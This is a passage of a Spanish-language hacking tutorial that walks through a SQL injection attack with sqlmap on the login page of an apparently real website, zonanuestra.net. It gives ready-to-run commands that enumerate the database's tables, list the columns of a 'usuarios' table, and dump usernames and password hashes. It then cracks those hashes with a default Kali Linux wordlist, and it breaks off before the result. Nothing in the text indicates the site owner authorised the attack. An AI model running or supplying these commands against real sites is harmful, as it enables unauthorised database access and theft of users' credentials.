al usar el comando --current-user

al usar el comando current-user sigue mostrando a nuestro usuario como un usuario de la base de datos, pero sin privilegios, por lo que no se puede atacar desde aquí. es poco común que tengamos acceso como usuario root ya que se recomienda normalmente que den de alta usuarios sin privilegios.

Utilizando el comando --roles podemos confirmar lo antes mencionado, ya que nuestro usuario no tiene privilegios.

Ahora vamos a intentar atacar el inicio de sesión, para ver si podemos determinar a los usuarios que se logguean, regresamos al sitio web, e intentamos loguearnos usando cualquier cosa.



Al darle en el botón de entrar nos genera la siguiente dirección:



en nuestra consola colocamos los siguientes comandos, donde utilizamos datos que ya conocemos de consultas anteriores. para extraer las tablas.

sqlmap -u “<http://zonanuestra.net/app/login.php?cID=9&cERR=1>” -dbs --dbms mysql --random-agent -D db123028_zonanuestra --tables

Nos arrojará la siguiente lista, donde nos interesa la tabla usuarios

Ahora extraemos la tabla usuarios en columnas, con el siguiente comando.

sqlmap -u “<http://zonanuestra.net/app/login.php?cID=9&cERR=1>” -dbs --dbms mysql --random-agent -D db123028_zonanuestra -T usuarios --columns.

Y aquí podemos ver la tabla contiene ID´s, contraseñas, algo llamado “rango” y nombres de usuarios.

Ahora utilizamos el comando -C para extraer los usuarios y contraseñas y el parámetro --dump

sqlmap -u “<http://zonanuestra.net/app/login.php?cID=9&cERR=1>” -dbs --dbms mysql --random-agent -D db123028_zonanuestra -T usuarios -C username,password -dump





Esto nos despliega las usuarios y las contraseñas, solo que estas estan cifradas, ahora damos que si, para almacenar hashs de forma temporal para una herramienta que utilizaremos más tarde, después en Kalilinux existe un diccionario por defecto con el que podemos intentar descifrar las contraseñas, asi que damos que si, para intentarlo.



Recordemos que entre mejor sea el diccionario más fácil resultaría descifrar contraseñas, por lo que podemos descargar el siguiente diccionario 

Mientras podemos utilizar el que viene por defecto para intentar descifrar, así que damos en la opción 1.



El proceso para descifrar contraseñas puede llevar bastante tiempo así que damos en la opción rápida y esperamos. (nosotros le dimos en la opción lenta para sacar captura por si era demaciado rapido)



obteniendo el siguiente resultado.

